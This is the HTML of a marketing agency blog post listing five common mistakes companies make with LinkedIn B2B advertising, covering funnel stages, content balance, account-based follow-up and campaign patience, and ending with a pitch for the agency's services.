					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cd99402" data-id="1cd99402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-305f1600 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="305f1600" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67e084cb" data-id="67e084cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2686ca0d elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-heading" data-id="2686ca0d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://plexuscommunications.co.uk/category/b2b-strategies/" rel="tag">B2B Strategies</a>, <a href="https://plexuscommunications.co.uk/category/advertising-strategy/" rel="tag">IT Advertising Strategy</a>, <a href="https://plexuscommunications.co.uk/category/it-channel-marketing/" rel="tag">IT Channel Marketing</a>, <a href="https://plexuscommunications.co.uk/category/it-marketing-agency-uk/it-marketing-agency/" rel="tag">IT Marketing Agency</a>, <a href="https://plexuscommunications.co.uk/category/it-marketing-agency-uk/" rel="tag">IT Marketing Agency UK</a>, <a href="https://plexuscommunications.co.uk/category/social-media-marketing/" rel="tag">Social Media Marketing</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4754c1fd elementor-invisible elementor-widget elementor-widget-heading" data-id="4754c1fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">The Top 5 Mistakes Companies Make When Using LinkedIn Advertising</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-27e6dc20 elementor-align-center elementor-invisible elementor-widget elementor-widget-post-info" data-id="27e6dc20" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:250}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-93e6fb3 elementor-inline-item" itemprop="datePublished">
						<a href="https://plexuscommunications.co.uk/2022/03/30/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										March 30, 2022					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a4b6c91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a4b6c91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c77915d" data-id="5c77915d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b95345c elementor-share-buttons--view-icon elementor-share-buttons--align-center elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-invisible elementor-widget elementor-widget-share-buttons" data-id="7b95345c" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:140,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c347152 elementor-invisible" data-id="2c347152" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65a042a9 elementor-widget elementor-widget-theme-post-content" data-id="65a042a9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="947" class="elementor elementor-947" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-5f714a5 e-flex e-con-boxed e-con e-parent" data-id="5f714a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1139993 elementor-widget elementor-widget-text-editor" data-id="1139993" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h1><strong><span data-preserver-spaces="true">The Top 5 Mistakes Companies Make When Using LinkedIn Advertising</span></strong></h1><p><span data-preserver-spaces="true">LinkedIn has become the largest professional social media network on earth, with over 810 million monthly active users and over 57 million companies on board, making it especially appealing to B2B advertisers. Having launched its advertising platform in 2005, it has grown remarkably quickly to rival paid search advertising on Google. LinkedIn&#8217;s significant advantage over its key competitor, and the reason it is now snatching the lion&#8217;s share of so many marketing budgets previously reserved exclusively for paid search engine marketing (SEM), is its ability to target specific audience demographics such as job title, seniority, interest groups, industry, and location. When used correctly, LinkedIn advertising can deliver new opportunities in a far shorter time and significantly lower cost than the traditional new business sales team working behind email campaigns and cold calling.</span></p><p><span data-preserver-spaces="true">With such impressive statistics, why do so many companies lose faith in their LinkedIn advertising exploits and fail to achieve the return on investment that could have been available? We often hear, &#8220;We tried LinkedIn, but it didn&#8217;t work&#8221;. Let&#8217;s dive in and share our experience of the top 5 mistakes companies make when using LinkedIn for B2B advertising.</span></p><h3><span data-preserver-spaces="true">Technology can find the needles in the haystack, but you must provide a thread to remove them.</span></h3><p><span data-preserver-spaces="true">It is a common misconception that having the ability to reach a very defined audience quickly means that you can skip the primary brand-building stages that are essential to move prospective customers along the purchase decision pipeline. This conceptual pipeline has been defined in many ways. Still, at a simplistic level, the following three steps must be followed even if you have access to highly targeted marketing communications.</span></p><p><strong><span data-preserver-spaces="true">Awareness.  </span></strong><span data-preserver-spaces="true">Any potential customer needs to understand your brand as a solution provider to problems they are trying to solve. Through these initial engagements, you must portray core brand elements such as values, identity and maybe personification to drive emotional connections with your brand.</span></p><p><strong><span data-preserver-spaces="true">Consideration.  </span></strong><span data-preserver-spaces="true">This next level of engagement aims to move your brand into the subset the customer deems as &#8216;viable&#8217; solution providers to their current situation. During this stage, the customer will be comparing options, requiring more detailed information and pulling from available additional resources such as case studies, independent reviews, and peer endorsements. It is important to provide valuable content that is ungated (free to download) during this phase.</span></p><p><strong><span data-preserver-spaces="true">Conversion.  </span></strong><span data-preserver-spaces="true">We are defining conversion here as the point at which the prospective customer is engaged enough to share their contact information in exchange for a gated asset, such as a detailed download document or other value resource we provide. Many agencies classify prospects reaching this stage as &#8216;leads&#8217;; however, we consider them as &#8216;opportunities&#8217; at this early stage as no specific sales qualification has yet taken place.</span></p><h3><span data-preserver-spaces="true">Mistake No.1 – Don&#8217;t jump the gun.</span></h3><p><span data-preserver-spaces="true">Because the Cost Per Click (CPC) on LinkedIn can be higher on average than Google, first-time advertisers often need more patience and decide to run campaigns with gated content from the outset. As outlined above, you must first build awareness and trust in your brand as both a viable solution and a provider of valuable, trustworthy content before you can expect a prospect to part with their contact details in exchange for information. Despite the power of LinkedIn&#8217;s opportunity-targeting algorithms, there is no secret formula or unique trick you can use to create endless customers at the push of a button. Do not try to use LinkedIn to jump ahead in the customer purchase decision pipeline.</span></p><h3><span data-preserver-spaces="true">Mistake No.2 – Content is king, but avoid overpromotion</span></h3><p><span data-preserver-spaces="true">Each stage of the customer journey requires different levels of content. Indeed, within this journey, specific details of your product or service will be needed to help the customer make their final selections, but these details must be provided at the right time and in the right measure. Promotion is a significant part of LinkedIn, but it is only what some of the platform is for. If you overpromote your business, you risk pushing away potential customers who become tired of seeing repetitive marketing practices highlighting product features rather than helpful information that can assist them with informed decisions. It is incredible how often the Pareto principle applies within areas of sales and marketing strategy, and we firmly believe this rule should be followed regarding self-promotion. You should provide attractive industry-related information 80% of the time, with the remaining 20% dedicated to promoting your products and services.</span></p><h3><span data-preserver-spaces="true">Mistake No.3 – Avoid late sales cycle non-content offers</span></h3><p><span data-preserver-spaces="true">LinkedIn is inherently a content feed where B2B consumers find educational content. For that reason, valuable content offers such as white papers, eBooks, industry reports, and best practice guides generate much higher engagement than late sales-cycle calls to action, such as free trials, online demos, or 1:1 consultation offers. The relatively high cost of LinkedIn advertising can influence many marketers to want their LinkedIn campaigns to generate only highly qualified leads close to the end of the buyer journey. However, attempting to use LinkedIn in this way is counterproductive. These late-stage offers are best kept for the closing stages of your Account Based Marketing (ABM) process, which leads us nicely into mistake No.4.</span></p><h3><span data-preserver-spaces="true">Mistake No.4 – Do not hide behind digital marketing. Close the loop with a well-structured ABM process.</span></h3><p><span data-preserver-spaces="true">We firmly believe digital marketing has its place, but conversation builds relationships. We see so many sales and marketing teams that appear to hide behind digital marketing, reporting with great enthusiasm the click-through statistics of the campaigns they have running. Yet, they still need ABM strategy to develop and nurture these engagements. LinkedIn campaigns will provide a digital footprint of members who react to a campaign through likes, comments, or shares. Then, when we reach the conversion stage, we receive both a digital footprint and the email address of any member who has opted to receive our gated content. Both levels of engagement should be entered into a well-structured ABM process, which ideally should be linked to a Customer Relationship Management (CRM) platform that allows tagging and lead scoring to be set in place.</span></p><p><span data-preserver-spaces="true">What is vital here is the nature of the approach made to LinkedIn members who have engaged with our campaigns. Campaigns should have an individual from the sales organisation selected as a critical stakeholder responsible for sending connection requests to any LinkedIn member who has engaged with a campaign. However, if accepted, the nature of that initial connection request and subsequent follow-up is vital. After viewing the requesting member&#8217;s profile, we have all received those LinkedIn connection requests, which appear to be a potentially beneficial extension to our professional network, only to be hit with a sales pitch message immediately after we accept the bid. This is an absolute no. We must remember that LinkedIn members who have reacted to our campaigns are not leads but sales opportunities. At this early stage, they are nothing more than industry peers who have shown an interest in our content. When we reach out to members with a connection request, we can add an accompanying note of up to 300 characters (correct at the time of writing, although this may be reduced in the future). We highly recommend that these characters be used wisely. Under no circumstances should your accompanying note resemble a sales pitch. </span></p><h3><strong><span data-preserver-spaces="true">Mistake No.5:</span></strong><span data-preserver-spaces="true"> Wait to quit before the race is run.</span></h3><p><span data-preserver-spaces="true">Walt Disney once said, &#8220;The difference between winning and losing is often not quitting.&#8221; That&#8217;s how you become unstoppable. We often hear from clients who have started their LinkedIn advertising journey correctly but need to understand the time required for prospects to gain trust in the brand to reach the conversion stage. As stated, there is no fast track when building a new brand or offering solutions. LinkedIn advertising does not accelerate your brand-building process, but it does provide powerful campaign algorithms that learn from all the interactions made with your campaigns as you progress. However, algorithms require data, and the more data they receive, the more accurate the outcomes, and all of this takes time. Never pull the plug on a well-structured campaign performing above benchmark due to impatience before reaching the conversion stage. </span></p><p><span data-preserver-spaces="true">Suppose you have gone as far as the consideration stage with successful ungated content. In that case, you are in a great position where gated content will provide valuable contacts that can be moved into your ABM process.</span></p><h2><span data-preserver-spaces="true">The Bottom Line</span></h2><p><span data-preserver-spaces="true">LinkedIn has the potential to be the most influential B2B marketing engine for any organisation if used correctly. It allows for granular budget control, geo-targeting, cost-per-click optimisation and conversion tracking, but the main benefit differentiating LinkedIn from its competitors is the demographic targeting capabilities. These are incredibly specific, allowing you to focus your targeting in many ways, for example, only employees from a particular company, by seniority level, years of experience and much more. Hopefully, our top 5 list of mistakes has illustrated that, although the LinkedIn algorithms are brilliant and powerful, they are not a fast-track formula to brand superiority and sales success. Customers have kept the way they react to brands the same and their need for different levels of information, and they progress through the sales cycles; it is just that our targeting tools have improved massively. </span></p><p><strong>If you have embarked on a LinkedIn advertising journey that failed to deliver results, or you are about to start with LinkedIn, contact the team here at Plexus; we are always open for an informal chat with honest and impartial advice.</strong></p>						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d80119f elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="6d80119f" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=300&#038;r=g" alt="Plexus Post" loading="lazy" src="[data-uri]" class="lazyload"><noscript><img src="https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=300&#038;r=g" alt="Plexus Post" loading="lazy"></noscript>
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h5 class="elementor-author-box__name">
							Plexus Post						</h5>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21c9d005" data-id="21c9d005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b4e2490 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1b4e2490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7230c3de" data-id="7230c3de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c89f7be elementor-widget elementor-widget-heading" data-id="4c89f7be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Plexus Post</h4>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6d10d3a elementor-widget elementor-widget-spacer" data-id="6d10d3a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-49fe345b elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="49fe345b" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-4547 post type-post status-publish format-standard has-post-thumbnail hentry category-b2b-marketing category-b2b-strategies category-business-strategy category-digital-marketing category-it-channel-development category-it-channel-marketing category-marketing-strategy category-uk-it-industry tag-b2b-marketing tag-business-strategy tag-digital-marketing tag-it-channel">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://plexuscommunications.co.uk/the-ultimate-360-marketing-strategy/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="166" data-src="https://plexuscommunications.co.uk/wp-content/uploads/2025/01/360-Marketing-300x166.jpg" class="attachment-medium size-medium wp-image-4550 lazyload" alt="360 Marketing" decoding="async" data-srcset="https://plexuscommunications.co.uk/wp-content/uploads/2025/01/360-Marketing-300x166.jpg 300w, https://plexuscommunications.co.uk/wp-content/uploads/2025/01/360-Marketing-1024x565.jpg 1024w, https://plexuscommunications.co.uk/wp-content/uploads/2025/01/360-Marketing-768x424.jpg 768w, https://plexuscommunications.co.uk/wp-content/uploads/2025/01/360-Marketing.jpg 1316w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/166;" /><noscript><img width="300" height="166" src="https://plexuscommunications.co.uk/wp-content/uploads/2025/01/360-Marketing-300x166.jpg" class="attachment-medium size-medium wp-image-4550" alt="360 Marketing" decoding="async" srcset="https://plexuscommunications.co.uk/wp-content/uploads/2025/01/360-Marketing-300x166.jpg 300w, https://plexuscommunications.co.uk/wp-content/uploads/2025/01/360-Marketing-1024x565.jpg 1024w, https://plexuscommunications.co.uk/wp-content/uploads/2025/01/360-Marketing-768x424.jpg 768w, https://plexuscommunications.co.uk/wp-content/uploads/2025/01/360-Marketing.jpg 1316w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">B2B Marketing</div>
				<div class="elementor-post__avatar">
			<img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://plexuscommunications.co.uk/the-ultimate-360-marketing-strategy/" >
				The Ultimate 360 Marketing Strategy			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The Power Trio: How PR, Digital, and Trade Shows Drive Unstoppable Sales and Marketing Success.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://plexuscommunications.co.uk/the-ultimate-360-marketing-strategy/" aria-label="Read more about The Ultimate 360 Marketing Strategy" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 6, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4532 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing category-it-marketing-agency-uk category-linkedin-paid-campaigns-it-channel-development-emea-market-brand-visibility-lead-generation-retargeting-analytics-optimisation category-marketing category-marketing-strategy category-online-advertising category-paid-campaigns category-ppc-advertising category-uk-it-industry tag-business-strategy tag-digital-marketing tag-sales-pipeline">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://plexuscommunications.co.uk/the-power-of-a-targeted-digital-ppc-strategy-vs-exhibiting-at-a-trade-show/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="168" data-src="https://plexuscommunications.co.uk/wp-content/uploads/2024/12/ppc-vs-trade-show-300x168.jpg" class="attachment-medium size-medium wp-image-4533 lazyload" alt="Targeted Digital PPC Strategy vs. Exhibiting at a Trade Show" decoding="async" data-srcset="https://plexuscommunications.co.uk/wp-content/uploads/2024/12/ppc-vs-trade-show-300x168.jpg 300w, https://plexuscommunications.co.uk/wp-content/uploads/2024/12/ppc-vs-trade-show-1024x573.jpg 1024w, https://plexuscommunications.co.uk/wp-content/uploads/2024/12/ppc-vs-trade-show-768x430.jpg 768w, https://plexuscommunications.co.uk/wp-content/uploads/2024/12/ppc-vs-trade-show.jpg 1317w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/168;" /><noscript><img width="300" height="168" src="https://plexuscommunications.co.uk/wp-content/uploads/2024/12/ppc-vs-trade-show-300x168.jpg" class="attachment-medium size-medium wp-image-4533" alt="Targeted Digital PPC Strategy vs. Exhibiting at a Trade Show" decoding="async" srcset="https://plexuscommunications.co.uk/wp-content/uploads/2024/12/ppc-vs-trade-show-300x168.jpg 300w, https://plexuscommunications.co.uk/wp-content/uploads/2024/12/ppc-vs-trade-show-1024x573.jpg 1024w, https://plexuscommunications.co.uk/wp-content/uploads/2024/12/ppc-vs-trade-show-768x430.jpg 768w, https://plexuscommunications.co.uk/wp-content/uploads/2024/12/ppc-vs-trade-show.jpg 1317w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">Digital Marketing</div>
				<div class="elementor-post__avatar">
			<img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' data-src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo lazyload' height='128' width='128' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;' /><noscript><img alt='Plexus Post' src='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=128&#038;r=g' srcset='https://secure.gravatar.com/avatar/8198c98182c0e0c61b74ee4ebd3152ae0a6698d3a4ae49ff05b2c080f671faa1?s=256&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://plexuscommunications.co.uk/the-power-of-a-targeted-digital-ppc-strategy-vs-exhibiting-at-a-trade-show/" >
				The Power of a Targeted Digital PPC Strategy vs. Exhibiting at a Trade Show			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Here’s why a targeted digital PPC strategy provides superior value over solely exhibiting at trade shows.  Amid the constant change in the commercial arena, businesses</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://plexuscommunications.co.uk/the-power-of-a-targeted-digital-ppc-strategy-vs-exhibiting-at-a-trade-show/" aria-label="Read more about The Power of a Targeted Digital PPC Strategy vs. Exhibiting at a Trade Show" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 17, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4504 post type-post status-publish format-standard has-post-thumbnail hentry category-business-strategy category-digital-marketing category-email-marketing category-marketing-strategy">
			<div class="elementor-post__card">
